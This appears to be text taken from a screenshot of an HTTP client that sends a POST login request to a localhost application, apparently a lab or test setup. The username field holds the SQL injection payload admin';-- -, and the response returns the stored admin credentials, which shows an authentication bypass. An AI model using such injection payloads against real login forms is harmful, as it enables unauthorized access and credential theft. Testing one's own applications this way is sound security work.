 Normal Basic Auth Digest Auth OAuth 1.0 No environment 0
http://localhost:1337/login POST URL params Headers (0)
form-data x-www-form-urlencoded raw
user admin';-- -
pass admin
Key Value
Send Preview Add to collection Reset
Body Cookies (1) Headers (6) STATUS 200 OK TIME 14 ms
Pretty Raw Preview JSON XML
1 [
2 {
3 "user": "admin",
4 "pass": "admin"
5 }
6 ]